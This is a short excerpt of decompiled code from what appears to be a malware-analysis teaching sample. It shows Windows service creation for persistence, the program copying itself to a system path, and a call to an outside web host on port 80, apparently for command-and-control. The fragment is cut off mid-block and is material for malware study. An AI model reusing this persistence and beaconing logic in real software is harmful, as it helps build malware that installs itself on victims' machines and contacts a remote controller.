 hSCObjecta = CreateServiceA(
hSCManager,
lpServiceName,
&DisplayName,
0xF01FFu,
0x20u,
2u,
1u,
&Src,
NULL,
NULL,
NULL,
NULL,
NULL);
if ( !hSCObjecta )
{
CloseServiceHandle(hSCManager);
return 1;
}
CloseServiceHandle(hSCObjecta);
CloseServiceHandle(hSCManager);
}
if ( ExpandEnvironmentStringsA(&Src, (LPSTR)&Dst, 0x400u) )
{
if ( GetModuleFileNameA(NULL, &ExistingFileName, 0x400u) )
{
if ( CopyFileA(&ExistingFileName, &Dst, 0) )
{
if ( sub_4015B0(&Dst) )
{
result = 1;
}
else
{
if ( sub_401070("ups", "http://www.practicalmalwareanalysis.com", "80", "60") )
result = 1;
else
result = 0;
}